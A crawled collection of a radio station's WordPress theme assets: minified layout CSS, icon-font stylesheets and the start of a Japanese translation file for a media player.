[type=checkbox]:not(:checked),form.woocommerce-checkout [type=checkbox]:checked{opacity:1;position:relative;left:0}@media screen and (max-width: 960px){div#intro{min-height:50vh !important;padding-top:138px !important}.intro_style_1 h1{height:auto;font-size:5rem;line-height:5rem;margin:10px 0px}.intro_style_1 h1 span{font-size:1.32rem !important}#title .section{padding:0}#title .section p{font-size:1.5rem;line-height:1.5rem}}div#ct-newsletter{max-height:unset}nav .nav-secondary .menu-item a:after{width:0;height:2px;background:-webkit-gradient(linear, left top, right top, from(#6d2d79), to(#ae6eba));background:linear-gradient(-45deg, #ab6bb7, #6d2d79);display:block;transition:width 300ms ease;border-radius:3px}nav .nav-secondary .menu-item a:hover:after{width:100%}.side-nav hr{opacity:.7;width:40%;overflow:visible;position:relative}.side-nav hr:after{content:"";display:block;width:10px;height:10px;border:1px solid #b8b8b8;background:#b8b8b8;transform:rotate(45deg);position:absolute;left:calc(50% - 4px);top:calc(50% - 6px);transition:transform 1s ease;transform-origin:center center}.side-nav .menu-item.home:hover hr:after{transform:rotate(405deg)}a.wp-block-button__link{font-size:18px !important}.section-artwork a{font-family:"Exo 2",sans-serif !important;border-radius:7px;font-weight:700;padding:0 30px;line-height:48px;display:inline-block;border-bottom:none}a.next-swiperd.btn-floating.btn-flat.waves-effect.waves-light{display:none}footer ul li a:not(:hover){opacity:.6}.archive.woocommerce ul.products li.product .star-rating{width:79PX}div#intro{min-height:226px !important;height:226px !important;padding-top:0 !important;padding-bottom:0 !important}div#intro{background:transparent !important}.post .card.no-shadow{background:transparent !important;color:#999}.card.no-shadow .card-image{width:25%;background-image:none !important}.card.no-shadow .card-image+.card-content{width:75%;padding:0 2rem}.card.no-shadow{display:flex;flex-flow:row wrap}.waveform{width:100%;background:transparent;display:flex;height:140px;flex-flow:row nowrap;transform:scaleY(0.35)}.waveform .bar{flex-grow:1;background:#545454}body{padding-bottom:0 !important}#intro:before{display:none}.side-nav{border:1px solid #101010;background:linear-gradient(45deg, #1f1f1f, black)}.side-nav .menu-item:not(.home)>a{color:#fff;font-weight:900 !important;font-family:"Lato";text-transform:uppercase}.card-content iframe{width:100%}.section-blog .container{background:#1d1d1d;border-radius:10px}.section-blog h1.grey-text.text-center{display:none}.media-icon-button{margin:2px 10px 2px 0}h1,h2,h3,h4,h5,h6{font-family:"Lato";color:#fff}.media-progress-waveform{position:absolute;top:0;left:0;right:0;bottom:0;transform-origin:top center;pointer-events:none;opacity:.46}.media-progress-waveform .waveform{flex-wrap:wrap-reverse}.media-progress-waveform .waveform{transform:scale(1);height:60px;position:absolute;top:0;left:0;right:0;bottom:0}.media-progress-waveform .waveform:first-child{flex-wrap:wrap}.media-progress-waveform .waveform .bar{background:#000}.media-progress-waveform{opacity:1}.nav-footer span.mejs__time-total.mejs__time-slider span:not(.bar),.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{height:60px !important}.nav-footer span.mejs__time-total.mejs__time-slider span,.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{top:calc(50% - 30px)}.nav-footer span.mejs__time-total.mejs__time-slider{box-shadow:none !important}.nav-footer span.mejs__time-total.mejs__time-slider .mejs__time-float-corner{height:10px !important;top:calc(50% - 5px);border-color:blue;border-radius:10px !important}.mejs__time-float{border-color:transparent}.mejs__time-float,.mejs__time-float span.mejs__time-handle-content{border:none !important}.mejs__time-rail span.mejs__time-handle{border-color:transparent !important}.mejs__time-float span.mejs__time-float-current{color:#fff;z-index:999;line-height:1rem;font-size:1rem}span.mejs__time-float{z-index:999}.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-float-current{background:#fff !important;color:#000;width:auto;height:1rem !important;border-radius:3px !important;padding:0 3px;left:-3px;top:10px}span.mejs__time-handle .mejs__time-handle-content{border:none !important}#logo-container.brand-logo span:first-child:before{display:block;background:url("https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-shade.png");overflow:visible;background-size:contain;content:"";position:absolute;width:100%;height:100%;z-index:2}#logo-container span:last-child{position:absolute;left:0;top:0;right:0;bottom:0;z-index:0}a#logo-container{padding:0}.nav-main.hcr a#logo-container span,.nav-main.hcl a#logo-container span,.nav-main.hcc a#logo-container span{transform:scale(1) translateY(0)}.nav-main.hcr img,.nav-main.hcl img,.nav-main.hcc img{height:60px}#logo-container span:first-child{z-index:1}@-ms-keyframes rainbowFilter{0%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(0deg)}100%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(360deg)}}@-moz-keyframes rainbowFilter{0%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(0deg)}100%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(360deg)}}@-webkit-keyframes rainbowFilter{0%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(0deg)}100%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(360deg)}}@keyframes rainbowFilter{0%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(0deg)}100%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(360deg)}}#logo-container span:first-child img{animation:10s ease 0s rainbowFilter infinite}#logo-container span:last-child img{animation:10s ease 4s rainbowFilter infinite}#logo-container span{width:auto !important;max-width:100% !important}#logo-container.brand-logo span:first-child:before{background-position:center;background-repeat:no-repeat}a#logo-container:after{content:"*Fuck Da Rich";display:block;text-align:left;color:#fff;line-height:1.2rem;font-family:"Lato";font-size:.7rem;opacity:.2}a#logo-container:before{content:"*";color:#fff;position:absolute;top:7px;font-size:1.4rem;left:17.3%;transform:translateX(-50%)}.card.no-shadow .card-image+.card-content{display:flex;flex-flow:column wrap;justify-content:center}.card .card-content .card-title{line-height:32px;font-size:24px;font-weight:900;color:#fff}.card:not(:hover) .card-content .card-title{color:#717171}.card:not(:hover) .card-content .card-title~p{color:#424242}.post .card.no-shadow:hover{background:#292929 !important}.section-blog .post-loop .post{margin:0 0 4px !important}.post .card.no-shadow{margin:0}.section-blog .post-loop .post{padding:0}.section-blog .post-loop{padding:0 .75rem}.section-blog .post-loop{display:flex;flex-flow:row wrap}.section-blog h1.grey-text.text-center{display:block;padding:3.75rem .75rem .75rem 2.75rem;margin:0 .75rem;font-family:"lato" !important;text-transform:none;font-size:1.5rem !important}.section-blog .post-loop{padding-left:3.75rem}h1,h2,h3,h4,h5,h6,.section-blog h1.grey-text.text-center{color:#ffbe28 !important}span.waveform{overflow:hidden;transform-origin:top;height:60px;transform:scaleY(1)}.media-progress{position:relative}.media-progress .progress.grey.darken-3{margin:0;position:absolute;top:0;left:0;right:0;bottom:auto}.post>iframe{height:500px}.media-progress span.waveform{display:none}nav .brand-logo{height:120px}nav:not(.affix) .nav-main.hcr img,nav:not(.affix) .nav-main.hcl img,nav:not(.affix) .nav-main.hcc img{height:120px}nav:not(.affix) .nav-main a.button-collapse.right,nav:not(.affix) .nav-main a.button-collapse.left{height:120px}nav:not(.affix) .nav-main a.button-collapse.right i,nav:not(.affix) .nav-main a.button-collapse.left i{line-height:120px}nav .nav-wrapper{height:auto}nav:not(.affix) .nav-main .container{padding:20px 0;height:160px;margin-top:30px}.section-media.section{padding-top:0}.affix .nav-main.hcr a#logo-container span,.affix .nav-main.hcl a#logo-container span,.affix .nav-main.hcc a#logo-container span{transform:scale(1) translateY(0px)}.nav-main.hcr img,.nav-main.hcl img,.nav-main.hcc img{height:120px}.affix #logo-container{transform:translateX(-50%) scale(0.5) !important;transform-origin:center top !important}nav.affix[role=navigation].affix .nav-wrapper{height:auto}footer.page-footer.fixed-bottom{position:relative;padding-bottom:60px}.side-nav a#logo-container{position:relative;line-height:0rem;left:50%;display:inline-block;transform:translateX(-50%);margin:50px 0 20px}.side-nav #logo-container span{height:48px}.side-nav #logo-container span img{width:auto !important;height:48px}.side-nav a#logo-container:before{top:0;line-height:1.4rem}.container.contact{margin:0 auto}.body_box{border-bottom:1px solid #aaa3}.container.contact .row:first-child{box-shadow:none;padding:40px 0 0}@media screen and (max-width: 768px){.card .card-content .card-title{font-size:1rem;line-height:1rem}.card.no-shadow .card-image+.card-content{padding:10px;width:100%}.card.no-shadow .card-image{width:100%}.section-blog .post-loop{padding:0 .75rem}.card .card-content p{font-size:.9rem;line-height:1rem}.post .card.no-shadow{margin:0 0 20px;padding:10px}.post .card.no-shadow:hover{background:none !important}}.swiper-container .html-caption img{display:none}.swiper-container .html-caption{font-size:0;line-height:0}.swiper-container .html-caption a{color:#fff !important}.section-blog .post-loop .post{margin-bottom:20px !important}nav[role=navigation].affix .nav-wrapper.nav-secondary{background:transparent !important;box-shadow:none !important}.section-media .post .card-image:before{content:"play_arrow";display:block;background:#00000096;height:50px;width:50px;font-family:"Material Icons";color:#fff;text-align:center;line-height:50px;border-radius:50px;position:absolute;z-index:2;left:50%;font-size:40px;top:50%;transform:translateX(-50%) translateY(-50%);box-shadow:0 0 0 2px #aaa}.section-media .post .card-image{position:relative;border-radius:4px}.section-media .post .card-image:before{opacity:0;transition:150ms ease-in;transform:translateX(-50%) translateY(-60%)}.section-media .post:hover .card-image:before,.section-media .post.playing .card-image:before,.section-media .post.paused .card-image:before{opacity:1;transform:translateX(-50%) translateY(-50%)}.section-media .post.playing .card-image:before{transition:550ms cubic-bezier(0.49, -0.49, 0.79, 2.69)}.section-media .post.playing:hover .card-image:before,.section-media .post.playing .card-image:before,.section-media .post.paused .card-image:before{height:70px;width:70px;line-height:70px;border-radius:70px;font-size:60px}.section-media .post.playing:hover .card-image:before,.section-media .post.paused:not(:hover) .card-image:before{content:"pause"}.playing.post .card-image{box-shadow:0 0 0 2px #ee2,0 0 10px #ffbe28;transition:200ms ease}.paused.post .card-image{box-shadow:0 0 0 2px #717171,0 0 10px #717171;transition:200ms ease}.playing .card .card-content .card-title,.paused .card:hover .card-content .card-title{color:#fff}.playing .card .card-content p{color:#999 !important}.nav-footer .mejs__time-rail{overflow:visible !important}.mejs__button.custom_mejs_btn.mejs_play_next-button:not(.disabled){color:#fff}.mejs__button.custom_mejs_btn.mejs_play_prev-button:not(.disabled){color:#fff}.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-float-current{left:50%;transform:translateX(-50%)}.mejs__long-video .mejs__time-float{width:auto !important}.mejs__time-rail{height:80px !important;padding-top:40px !important}.nav-footer .mejs__controls{height:120px !important;padding-top:60px}.mejs__button.custom_mejs_btn{height:60px !important;line-height:60px !important}.nav-footer div.mejs__playpause-button>button{height:20px !important;line-height:20px !important;margin:0 !important;padding:0 !important;vertical-align:middle}.mejs__button{height:60px !important;line-height:60px !important}.nav-footer .mejs__time-rail{box-shadow:none !important;padding-top:0 !important;height:60px !important;margin:0 !important}.nav-footer .custom_mejs_btn>button{padding:0 !important;text-align:center}@media screen and (min-width: 480px){.nav-footer div.mejs_play_next-button{margin-right:0px}.nav-footer div.mejs_play_prev-button{margin-left:10px}}.progress.grey.darken-3,.nav-footer .mejs__time-rail{background:#000 !important}.media-progress-waveform .waveform{width:100% !important}span.mejs__time-total.mejs__time-slider{height:60px !important;top:0 !important}.nav-footer .mejs__time-rail{margin:0 5px !important;background:#000000a6 !important}.nav-footer .mejs__time-rail{width:calc(100% - 10px);padding:0 !important}.nav-footer .mejs__controls{background:#000000db;backdrop-filter:blur(2px)}.nav-footer{background:#000 !important;backdrop-filter:blur(9px)}@media screen and (max-width: 900px){.nav-footer{height:120px}.nav-footer .mejs__controls{top:0px !important}.mejs__mediaelement{background:transparent !important}nav.nav-footer.music.black{background:transparent !important}.collection-item.avatar{background:transparent !important}}.mejs__time-loaded,.mejs__time-current,.mejs__time-hovered{transform:scaleX(1) !important;-webkit-transform:scaleX(1) !important;-moz-transform:scaleX(1) !important;-o-transform:scaleX(1) !important}.media-progress-waveform{opacity:0}.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-loaded{background-image:none !important;transform:scale(1) !important}.mejs__time-loaded .bar{background:red !important}.mejs__time-current .bar{background:#ff0 !important}.mejs__time-hovered .bar{background:transparent !important}.mejs__time-hovered .bar{display:none !important}.mejs__time-rail span.waveform{position:fixed;width:1200px;top:0 !important;transform-origin:center center !important;display:flex !important;flex-flow:row nowrap;max-width:calc(1200px - 350px);align-items:center}.mejs__time-loaded,.mejs__time-current,.mejs__time-hovered{background:transparent !important;top:0 !important;overflow:hidden}.nav-footer .mejs__time-rail{background:transparent !important}.nav-footer span.mejs__time-total.mejs__time-slider{background:transparent !important}div#media_player{box-shadow:none !important}.modal-before-text,.modal-after-text{line-height:1rem;margin:10px auto;font-size:1rem;display:block;width:90%}.modal-after-text{font-size:11.25px;max-width:520px !important;text-align:center}.card.no-shadow{overflow:visible}.modal .wpcf7:after{content:"";display:block;clear:both}#ct-promo nav.transparent.no-shadow{position:absolute}#ct-promo .nav-wrapper.container{max-width:100%}.navbar-fixed nav:before{display:none}.input-field.col.s12>label[for=input-5]:not(.active):before,.input-field.col.s12>label[for=input-8]:not(.active):before{content:"Enter "}.nav-wrapper.nav-header-pr,.nav-wrapper.nav-network{display:none}div#title{min-height:40vh;height:auto !important}div#title .parallax img{opacity:.5;filter:blur(10px);transition:300ms ease}div#title .parallax{background:#000}div#title:hover .parallax img{filter:blur(5px)}.row.item-details .post-author{display:none}/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://fdrradio.com/wp-content/themes/materialcss/fonts/social.css?v=20200616_edit
body_size: 481
content:
@charset "UTF-8";
@font-face {
  font-family: 'social';
  src:
    url('social/social.ttf?r6wmgs') format('truetype'),
    url('social/social.woff?r6wmgs') format('woff'),
    url('social/social.svg?r6wmgs#social') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="sc-"], [class*=" sc-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'social' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.sc-envelope:before {
  content: "\e900";
}
.sc-mail:before {
  content: "\e900";
}
.sc-email:before {
  content: "\e900";
}
.sc-contact:before {
  content: "\e900";
}
.sc-facebook:before {
  content: "\ea90";
}
.sc-instagram:before {
  content: "\ea92";
}
.sc-twitter:before {
  content: "\ea96";
}
.sc-youtube:before {
  content: "\ea9e";
}
.sc-linkedin:before {
  content: "\eaca";
}
.sc-pinterest:before {
  content: "\ead1";
}
.sc-yelp:before {
  content: "\ead7";
}



--- FILE ---
content_type: text/css
request_url: https://fdrradio.com/wp-content/themes/materialcss/fonts/linecons.css?v=20200616_edit
body_size: 761
content:
@font-face {
  font-family: 'Linecons';
  src:  url('linecons/Linecons.eot?hnq600');
  src:  url('linecons/Linecons.eot?hnq600#iefix') format('embedded-opentype'),
    url('linecons/Linecons.ttf?hnq600') format('truetype'),
    url('linecons/Linecons.woff?hnq600') format('woff'),
    url('linecons/Linecons.svg?hnq600#Linecons') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="ico-"], [class*=" ico-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Linecons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ico-code:before {
  content: "\e930";
}
.ico-heart:before {
  content: "\e900";
}
.ico-cloud:before {
  content: "\e901";
}
.ico-star:before {
  content: "\e902";
}
.ico-tv:before {
  content: "\e903";
}
.ico-sound:before {
  content: "\e904";
}
.ico-video:before {
  content: "\e905";
}
.ico-trash:before {
  content: "\e906";
}
.ico-user:before {
  content: "\e907";
}
.ico-key:before {
  content: "\e908";
}
.ico-search:before {
  content: "\e909";
}
.ico-settings:before {
  content: "\e90a";
}
.ico-camera:before {
  content: "\e90b";
}
.ico-tag:before {
  content: "\e90c";
}
.ico-lock:before {
  content: "\e90d";
}
.ico-bulb:before {
  content: "\e90e";
}
.ico-pen:before {
  content: "\e90f";
}
.ico-diamond:before {
  content: "\e910";
}
.ico-display:before {
  content: "\e911";
}
.ico-location:before {
  content: "\e912";
}
.ico-eye:before {
  content: "\e913";
}
.ico-bubble:before {
  content: "\e914";
}
.ico-stack:before {
  content: "\e915";
}
.ico-cup:before {
  content: "\e916";
}
.ico-phone:before {
  content: "\e917";
}
.ico-news:before {
  content: "\e918";
}
.ico-mail:before {
  content: "\e919";
}
.ico-like:before {
  content: "\e91a";
}
.ico-photo:before {
  content: "\e91b";
}
.ico-note:before {
  content: "\e91c";
}
.ico-clock:before {
  content: "\e91d";
}
.ico-paperplane:before {
  content: "\e91e";
}
.ico-params:before {
  content: "\e91f";
}
.ico-banknote:before {
  content: "\e920";
}
.ico-data:before {
  content: "\e921";
}
.ico-music:before {
  content: "\e922";
}
.ico-megaphone:before {
  content: "\e923";
}
.ico-study:before {
  content: "\e924";
}
.ico-lab:before {
  content: "\e925";
}
.ico-food:before {
  content: "\e926";
}
.ico-t-shirt:before {
  content: "\e927";
}
.ico-fire:before {
  content: "\e928";
}
.ico-clip:before {
  content: "\e929";
}
.ico-shop:before {
  content: "\e92a";
}
.ico-calendar:before {
  content: "\e92b";
}
.ico-wallet:before {
  content: "\e92c";
}
.ico-vynil:before {
  content: "\e92d";
}
.ico-truck:before {
  content: "\e92e";
}
.ico-world:before {
  content: "\e92f";
}


--- FILE ---
content_type: text/css
request_url: https://fdrradio.com/wp-content/themes/materialcss/fonts/icons8.css?v=20200616_edit
body_size: 744
content:
@font-face {
    font-family: 'Icons8';
    src:    url('icons8/Icons8.eot?avwa65');
    src:    url('icons8/Icons8.eot?avwa65#iefix') format('embedded-opentype'),
        url('icons8/Icons8.ttf?avwa65') format('truetype'),
        url('icons8/Icons8.woff?avwa65') format('woff'),
        url('icons8/Icons8.svg?avwa65#Icons8') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="icons8-"], [class*=" icons8-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Icons8' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icons8-radio-tower:before {
  content: "\e91b";
}
.icons8-musical-notes:before {
  content: "\e91a";
}
.icons8-around-the-globe:before {
  content: "\e900";
}
.icons8-automation:before {
  content: "\e901";
}
.icons8-blockchain-technology:before {
  content: "\e902";
}
.icons8-cloud:before {
  content: "\e903";
}
.icons8-communication:before {
  content: "\e904";
}
.icons8-duration-finance:before {
  content: "\e905";
}
.icons8-electronics:before {
  content: "\e906";
}
.icons8-manufacturing:before {
  content: "\e907";
}
.icons8-law:before {
  content: "\e908";
}
.icons8-guarantee:before {
  content: "\e909";
}
.icons8-google-code:before {
  content: "\e90a";
}
.icons8-food-and-wine:before {
  content: "\e90b";
}
.icons8-fast-moving-consumer-goods:before {
  content: "\e90c";
}
.icons8-non-profit-organisation:before {
  content: "\e90d";
}
.icons8-oil-industry:before {
  content: "\e90e";
}
.icons8-pray:before {
  content: "\e90f";
}
.icons8-real-estate:before {
  content: "\e910";
}
.icons8-ruby-programming-language:before {
  content: "\e911";
}
.icons8-shop:before {
  content: "\e912";
}
.icons8-shopping-bag:before {
  content: "\e913";
}
.icons8-split-transaction:before {
  content: "\e914";
}
.icons8-stethoscope:before {
  content: "\e915";
}
.icons8-university:before {
  content: "\e916";
}
.icons8-us-capitol:before {
  content: "\e917";
}
.icons8-video-camera:before {
  content: "\e918";
}
.icons8-wheel:before {
  content: "\e919";
}


--- FILE ---
content_type: text/css
request_url: https://fdrradio.com/wp-content/themes/materialcss/fonts/icomoon/style.css?v=20210130
body_size: 2028
content:
@font-face {
  font-family: 'Icomoon-SF';
  src:  url('fonts/Icomoon-SF.eot?685zgz');
  src:  url('fonts/Icomoon-SF.eot?685zgz#iefix') format('embedded-opentype'),
    url('fonts/Icomoon-SF.ttf?685zgz') format('truetype'),
    url('fonts/Icomoon-SF.woff?685zgz') format('woff'),
    url('fonts/Icomoon-SF.svg?685zgz#Icomoon-SF') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="sf-"], [class*=" sf-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Icomoon-SF' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.sf-amazon1:before {
  content: "\e974";
}
.sf-adobeaftereffects:before {
  content: "\e900";
  color: #d291ff;
}
.sf-adobeaudition:before {
  content: "\e920";
  color: #00e4bb;
}
.sf-adobecreativecloud:before {
  content: "\e921";
  color: #d41818;
}
.sf-adobedreamweaver:before {
  content: "\e922";
  color: #35fa00;
}
.sf-adobeillustrator:before {
  content: "\e923";
  color: #ff7c00;
}
.sf-adobeindesign:before {
  content: "\e924";
  color: #fd3f93;
}
.sf-adobelightroomcc:before {
  content: "\e925";
  color: #3df0f0;
}
.sf-adobelightroomclassic:before {
  content: "\e926";
  color: #add5ec;
}
.sf-adobephotoshop:before {
  content: "\e927";
  color: #00c8ff;
}
.sf-adobepremiere:before {
  content: "\e928";
  color: #ea77ff;
}
.sf-adobetypekit:before {
  content: "\e929";
  color: #87ec00;
}
.sf-adobexd:before {
  content: "\e92a";
  color: #ff2bc2;
}
.sf-airbnb:before {
  content: "\e92b";
  color: #ff5a5f;
}
.sf-amazon:before {
  content: "\e901";
  color: #f90;
}
.sf-amazonalexa:before {
  content: "\e912";
  color: #00caff;
}
.sf-amd:before {
  content: "\e92c";
  color: #ed1c24;
}
.sf-americanexpress:before {
  content: "\e92d";
  color: #2e77bc;
}
.sf-angular:before {
  content: "\e91f";
  color: #dd0031;
}
.sf-angularuniversal:before {
  content: "\e92e";
  color: #00acc1;
}
.sf-apple:before {
  content: "\e902";
  color: #999;
}
.sf-applemusic:before {
  content: "\e903";
}
.sf-applepay:before {
  content: "\e904";
}
.sf-applepodcasts:before {
  content: "\e905";
  color: #93c;
}
.sf-bandcamp:before {
  content: "\e906";
  color: #408294;
}
.sf-bitbucket:before {
  content: "\e92f";
  color: #0052cc;
}
.sf-bitcoin:before {
  content: "\e930";
  color: #f7931a;
}
.sf-cashapp:before {
  content: "\e907";
  color: #00c244;
}
.sf-cloudflare:before {
  content: "\e931";
  color: #f38020;
}
.sf-coinbase:before {
  content: "\e932";
  color: #0667d0;
}
.sf-cpanel:before {
  content: "\e933";
  color: #ff6c2c;
}
.sf-css3:before {
  content: "\e942";
  color: #1572b6;
}
.sf-csswizardry:before {
  content: "\e955";
  color: #f43059;
}
.sf-deezer:before {
  content: "\e908";
  color: #feaa2d;
}
.sf-dolby:before {
  content: "\e95a";
}
.sf-dribbble:before {
  content: "\e934";
  color: #ea4c89;
}
.sf-ebay:before {
  content: "\e935";
  color: #e53238;
}
.sf-epicgames:before {
  content: "\e95b";
}
.sf-etsy:before {
  content: "\e936";
  color: #f16521;
}
.sf-facebook:before {
  content: "\e909";
  color: #1877f2;
}
.sf-filezilla:before {
  content: "\e95c";
  color: #bf0000;
}
.sf-genius:before {
  content: "\e937";
  color: #ffff64;
}
.sf-github:before {
  content: "\e938";
}
.sf-go:before {
  content: "\e90a";
  color: #00add8;
}
.sf-google:before {
  content: "\e939";
  color: #4285f4;
}
.sf-googleanalytics:before {
  content: "\e95d";
  color: #ffc107;
}
.sf-googlechrome:before {
  content: "\e93a";
  color: #4285f4;
}
.sf-googlepay:before {
  content: "\e90b";
  color: #5f6368;
}
.sf-googleplay:before {
  content: "\e90c";
  color: #607d8b;
}
.sf-hp:before {
  content: "\e93b";
  color: #0096d6;
}
.sf-html5:before {
  content: "\e95e";
  color: #e34f26;
}
.sf-ibm:before {
  content: "\e93c";
  color: #054ada;
}
.sf-imdb:before {
  content: "\e93d";
  color: #e6b91e;
}
.sf-instagram:before {
  content: "\e90d";
  color: #e4405f;
}
.sf-intel:before {
  content: "\e93e";
  color: #0071c5;
}
.sf-ionic:before {
  content: "\e95f";
  color: #3880ff;
}
.sf-ios:before {
  content: "\e93f";
}
.sf-itunes:before {
  content: "\e960";
  color: #fb5bc5;
}
.sf-java:before {
  content: "\e961";
  color: #007396;
}
.sf-javascript:before {
  content: "\e962";
  color: #f7df1e;
}
.sf-jquery:before {
  content: "\e963";
  color: #0769ad;
}
.sf-kickstarter:before {
  content: "\e940";
  color: #2bde73;
}
.sf-kik:before {
  content: "\e941";
  color: #82bc23;
}
.sf-lenovo:before {
  content: "\e964";
  color: #e2231a;
}
.sf-linkedin:before {
  content: "\e965";
  color: #0077b5;
}
.sf-mailchimp:before {
  content: "\e943";
  color: #ffe01b;
}
.sf-materialdesign:before {
  content: "\e966";
  color: #757575;
}
.sf-medium:before {
  content: "\e967";
}
.sf-meetup:before {
  content: "\e968";
  color: #ed1c40;
}
.sf-messenger:before {
  content: "\e944";
  color: #00b2ff;
}
.sf-microsoft:before {
  content: "\e969";
  color: #666;
}
.sf-mixcloud:before {
  content: "\e90e";
  color: #314359;
}
.sf-mozilla:before {
  content: "\e945";
}
.sf-myspace:before {
  content: "\e946";
}
.sf-mysql:before {
  content: "\e975";
  color: #4479a1;
}
.sf-netflix:before {
  content: "\e947";
  color: #e50914;
}
.sf-pandora:before {
  content: "\e90f";
  color: #005483;
}
.sf-patreon:before {
  content: "\e910";
  color: #f96854;
}
.sf-paypal:before {
  content: "\e911";
  color: #00457c;
}
.sf-php:before {
  content: "\e96a";
  color: #777bb4;
}
.sf-playstation:before {
  content: "\e913";
  color: #003791;
}
.sf-quicktime:before {
  content: "\e976";
  color: #1c69f0;
}
.sf-quora:before {
  content: "\e977";
  color: #b92b27;
}
.sf-rss:before {
  content: "\e96b";
  color: #ffa500;
}
.sf-safari:before {
  content: "\e978";
}
.sf-samsung:before {
  content: "\e96c";
  color: #1428a0;
}
.sf-samsungpay:before {
  content: "\e948";
  color: #1428a0;
}
.sf-shazam:before {
  content: "\e914";
  color: #08f;
}
.sf-shopify:before {
  content: "\e915";
  color: #7ab55c;
}
.sf-skype:before {
  content: "\e979";
  color: #00aff0;
}
.sf-snapchat:before {
  content: "\e97a";
  color: #fffc00;
}
.sf-society6:before {
  content: "\e96d";
}
.sf-soundcloud:before {
  content: "\e916";
  color: #f30;
}
.sf-spotify:before {
  content: "\e917";
  color: #1ed760;
}
.sf-squarespace:before {
  content: "\e96e";
}
.sf-stadia:before {
  content: "\e949";
  color: #cd2640;
}
.sf-steam:before {
  content: "\e94a";
}
.sf-teamviewer:before {
  content: "\e94b";
  color: #0e8ee9;
}
.sf-ted:before {
  content: "\e94c";
  color: #e62b1e;
}
.sf-telegram:before {
  content: "\e94d";
  color: #2ca5e0;
}
.sf-tidal:before {
  content: "\e918";
}
.sf-tiktok:before {
  content: "\e919";
}
.sf-toshiba:before {
  content: "\e94e";
  color: #f00;
}
.sf-trello:before {
  content: "\e96f";
  color: #0079bf;
}
.sf-tumblr:before {
  content: "\e94f";
  color: #36465d;
}
.sf-twitch:before {
  content: "\e950";
  color: #6441a4;
}
.sf-twitter:before {
  content: "\e91a";
  color: #1da1f2;
}
.sf-uber:before {
  content: "\e951";
}
.sf-ubereats:before {
  content: "\e952";
  color: #5fb709;
}
.sf-unity:before {
  content: "\e953";
}
.sf-unrealengine:before {
  content: "\e954";
}
.sf-venmo:before {
  content: "\e91b";
  color: #3d95ce;
}
.sf-vimeo:before {
  content: "\e91c";
  color: #1ab7ea;
}
.sf-visa:before {
  content: "\e956";
  color: #142787;
}
.sf-whatsapp:before {
  content: "\e957";
  color: #25d366;
}
.sf-wordpress:before {
  content: "\e970";
  color: #21759b;
}
.sf-xbox:before {
  content: "\e958";
  color: #107c10;
}
.sf-xcode:before {
  content: "\e971";
  color: #1575f9;
}
.sf-xdadevelopers:before {
  content: "\e972";
  color: #f59812;
}
.sf-yelp:before {
  content: "\e959";
  color: #d32323;
}
.sf-youtube:before {
  content: "\e91d";
  color: #f00;
}
.sf-zillow:before {
  content: "\e973";
  color: #0074e4;
}
.sf-zoom:before {
  content: "\e91e";
  color: #2d8cff;
}


--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ja.js
body_size: 11017
content:
'use strict';/*!
 * This is a `i18n` language object.
 *
 * Japanese
 *
 * @author
 *   Jalios (Twitter: @Jalios)
 *   Sascha 'SoftCreatR' Greuel
 *
 * @see core/i18n.js
 */
(function (exports) {
	if (exports.ja === undefined) {
		exports.ja = {
			'mejs.plural-form': 0,			
			'mejs.download-file': 'ファイルをダウンロードする',			
			'mejs.install-flash': 'Flash Playerが有効またはインストールされていないブラウザを使用しています。Flash Playerプラグインをオンにするか,https://get.adobe.com/flashplayer/から最新バージョンをダウンロードしてください。',			
			'mejs.fullscreen': '全画面',			
			'mejs.play': '再生',
			'mejs.pause': '一時停止',			
			'mejs.time-slider': 'タイムスライダー',
			'mejs.time-help-text': '1秒進めるには左/右矢印をキーを,10秒進めるには上/下矢印を使います。',
			'mejs.live-broadcast': 'ライブブロードキャスト',			
			'mejs.volume-help-text': '音量を上げたり下げたりするには,上/下矢印を使います。',
			'mejs.unmute': 'ミュートを解除',
			'mejs.mute': 'ミュート',
			'mejs.volume-slider': '音量スライダー',			
			'mejs.video-player': 'ビデオプレーヤー',
			'mejs.audio-player': 'オーディオプレーヤー',			
			'mejs.captions-subtitles': 'キャプション/字幕',
			'mejs.captions-chapters': '章',
			'mejs.none': 'なし',
			'mejs.afrikaans': 'アフリカーンス語',
			'mejs.albanian': 'アルバニア語',
			'mejs.arabic': 'アラビア語',
